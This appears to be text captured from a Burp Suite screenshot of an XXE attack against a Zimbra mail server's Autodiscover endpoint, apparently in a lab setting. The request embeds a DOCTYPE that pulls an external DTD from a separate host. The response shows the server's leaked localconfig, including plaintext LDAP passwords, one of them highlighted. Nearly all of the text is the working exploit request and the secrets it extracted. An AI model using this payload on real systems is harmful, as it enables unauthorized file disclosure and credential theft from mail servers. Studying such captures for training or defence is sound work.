 Pretty Raw Hex MarkInfo
1 POST /Autodiscover/Autodiscover.xml HTTP/1.1
2 Host: 192.168.49.138:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Length: 409
15 Content-Type: application/xml
16
17
18 <!DOCTYPE Autodiscover [
19 <!ENTITY % dtd SYSTEM
"http://192.168.49.1:8000/1234.txt">
20 %dtd;
21 %all;
22 ]>
23 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover
/outlook/responseschema/2006a">
Search...
0 matches
Pretty Raw Hex Render MarkInfo
<value>/opt/zimbra/java/jre/lib/security/cacerts</value>
</key>
<key name="av_notify_user">
<value>admin@test.mail.com</value>
</key>
<key name="mailboxd_directory">
<value>/opt/zimbra/mailboxd</value>
</key>
<key name="av_notify_domain">
<value>test.mail.com</value>
</key>
<key name="zimbra_require_interprocess_security">
<value>1</value>
</key>
<key name="zimbra_gid">
<value>981</value>
</key>
<key name="ldap_amavis_password">
<value>NEhRV9iYP</value>
</key>
<key name="ldap_url">
<value>ldap://test.mail.com:389</value>
</key>
<key name="ldap_starttls_supported">
<value>1</value>
</key>
<key name="smtp_source">
<value>admin@test.mail.com</value>
</key>
<key name="ssl_allow_untrusted_certs">
<value>false</value>
</key>
<key name="zimbra_user">
<value>zimbra</value>
</key>
<key name="ldap_replication_password">
<value>NEhRV9iYP</value>
</key>
<key name="postfix_setgid_group">
<value>postdrop</value>
</key>
<key name="zimbra_mysql_password">
Selection 9
Selected text
NEhRV9iYP
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 14
Response Headers 4
Done
12,765 bytes | 780